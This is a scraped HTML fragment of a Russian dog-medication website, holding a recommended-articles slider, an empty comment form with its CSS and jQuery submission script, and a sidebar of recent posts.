			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/vitaminy-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/07/vitaminy-dlya-sobak-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/07/vitaminy-dlya-sobak-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/07/vitaminy-dlya-sobak-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Витамины для собак									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/rolf-klab-3d-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/07/rolf-klab-3d-dlya-sobak-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/07/rolf-klab-3d-dlya-sobak-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/07/rolf-klab-3d-dlya-sobak-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Рольф Клаб 3Д для собак									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/milbemaks-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/06/milbemaks-dlya-sobak-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/06/milbemaks-dlya-sobak-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/06/milbemaks-dlya-sobak-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Мильбемакс для собак									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/ovariovit-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/08/ovariovit-dlya-sobak-550x441.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/08/ovariovit-dlya-sobak-550x441.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/08/ovariovit-dlya-sobak-550x441.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Овариовит для собак									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/glaznye-kapli-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/glaznye-kapli-dlya-sobak-7-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/glaznye-kapli-dlya-sobak-7-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/09/glaznye-kapli-dlya-sobak-7-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Глазные капли для собак									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/dehinel-plyus-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/dekhinel-plyus-dlya-sobak-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/dekhinel-plyus-dlya-sobak-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/09/dekhinel-plyus-dlya-sobak-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Дехинел плюс для собак									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/optimmun-glaznaya-maz-dlya-sobak/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='113420' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="01f6659bc0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/slabitelnoe-dlya-sobak-pri-zapore-dlya-vseh-porod/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Слабительное для собак при запоре для всех пород" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top.jpg" class="img-responsive wp-post-image" alt="Слабительное для собак при запоре для всех пород" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/12/slabitelnoe-dlya-sobak-pri-zapore-dlya-vsekh-porod-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Слабительное для собак при запоре для всех пород</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/vitaminy-dlya-sobak-i-koshek-yappy-pet/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Витамины Yappy Pet" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg" class="img-responsive wp-post-image" alt="Витамины Yappy Pet" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Витамины для собак и кошек Yappy Pet</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/narkoz-dlya-sobak-kak-dolgo-othodit-posledstviya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Наркоз для собак" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2023/11/narkoz-dlya-sobak-kak-dolgo-othodit-posledstviya-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2023/11/narkoz-dlya-sobak-kak-dolgo-othodit-posledstviya-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2023/11/narkoz-dlya-sobak-kak-dolgo-othodit-posledstviya-550x420.jpg" class="img-responsive wp-post-image" alt="Наркоз для собак" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Наркоз для собак: как долго отходит, последствия</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/prazitsid-kompleks-dlya-sobak/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Празицид-комплекс для собак" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2022/12/prazitsid-kompleks-dlya-sobak-6-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/12/prazitsid-kompleks-dlya-sobak-6-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2022/12/prazitsid-kompleks-dlya-sobak-6-550x420.jpg" class="img-responsive wp-post-image" alt="Празицид-комплекс для собак" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Празицид-Комплекс для собак</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/sredstvo-ot-kleshhej-dlya-sobak/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Средство от клещей для собак" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2022/09/sredstvo-ot-kleshhej-dlya-sobak-3-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/09/sredstvo-ot-kleshhej-dlya-sobak-3-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2022/09/sredstvo-ot-kleshhej-dlya-sobak-3-550x420.jpg" class="img-responsive wp-post-image" alt="Средство от клещей для собак" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Средство от клещей для собак</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/glaznye-kapli-dlya-sobak-dekta-2/" class="bl_item_link">
					<div class="img_wrap">
